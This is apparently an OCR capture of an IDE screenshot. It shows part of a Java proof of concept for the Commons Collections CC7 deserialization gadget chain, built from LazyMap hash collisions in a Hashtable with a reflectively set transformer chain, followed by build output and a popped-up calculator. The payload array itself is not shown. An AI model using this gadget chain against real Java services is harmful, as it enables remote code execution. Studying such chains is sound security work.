 chain src main java com garck3h ccChain4 CC7 main
CC7.java LazyMap.java AbstractMap.java AbstractMapDecorator.java Hashtable.java BadAttributeValueExpException.java cc6.java PriorityQueue.java
1: Project
7: Structure
2: Favorites
35 };
36 ChainedTransformer chainedTransformer = new ChainedTransformer( transformers: null);
37
38 Map Map1 = new HashMap();
39 Map Map2 = new HashMap();
40
41 Map lazyMap1 = LazyMap.decorate(Map1,chainedTransformer);
42 lazyMap1.put("Aa", 1);
43
44 Map lazyMap2 = LazyMap.decorate(Map2, chainedTransformer);
45 lazyMap2.put("BB", 1);
46 Hashtable hashtable = new Hashtable();
47 hashtable.put(lazyMap1, 1);
48 hashtable.put(lazyMap2, 2);
49
50 setFieldValue(chainedTransformer, fieldName: "iTransformers",transformers);
51
52 lazyMap2.remove( key: "Aa");
Run: CC7
CC7: at 2023/8/15 22:40 2 s 230 ms
[INFO]
[INFO] -------------------------< org.example:chain >-
[INFO] Building chain 1.0-SNAPSHOT
[INFO] --------------------------------[ jar ]--------
[INFO]
[INFO] --- exec-maven-plugin:3.1.0:exec (default-cli)
[INFO] -----------------------------------------------
[INFO] BUILD SUCCESS
[INFO] -----------------------------------------------
[INFO] Total time:  0.668 s
[INFO] Finished at: 2023-08-15T22:40:43+08:00
[INFO] -----------------------------------------------
3: Find 6: TODO 4: Run 5: Debug Terminal Build
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =